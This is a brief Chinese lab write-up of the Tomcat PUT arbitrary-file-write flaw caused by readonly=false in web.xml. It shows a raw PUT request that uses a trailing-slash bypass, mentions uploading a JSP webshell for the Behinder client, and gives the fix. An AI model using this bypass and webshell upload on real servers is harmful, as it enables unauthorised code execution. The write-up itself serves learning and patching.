漏洞介绍

Tomcat任意文件写入,,由于配置不当,导致可以使用PUT方法上传任意文 件.

漏洞原理



进入docker,到conf目录下,找到web.xml文件,可以发现,默认 readonly 为 true,当 readonly 设置为 false 时

往下翻,可以看到这里readonly被设置为false。可以通过PUT/DELETE进行任意文件操纵.

漏洞复现



1.启动docker环境,访问http://服务器ip:8080/



2.用burp发送数据包(注意在1.jsp后加/进行绕过)

PUT /1.jsp/ HTTP/1.1

Host:your-ip:8080

Accept: */*

AcceptLanguage: en

UserAgent: Mozilla/5.0 (compatible~ MSIE 9.0~ Windows NT 6.1~ Win64~ x64~ Trident/5.0)

Connection: close

ContentType: application/xwwwformurlencoded

ContentLength: 5

Content-Length: 11

hello world



3.在当前路径下访问1.jsp,可以看到上传成功



4.同样的方法,我们可以上传jsp木马,连接到冰蝎上

漏洞修复

将readonly,改为ture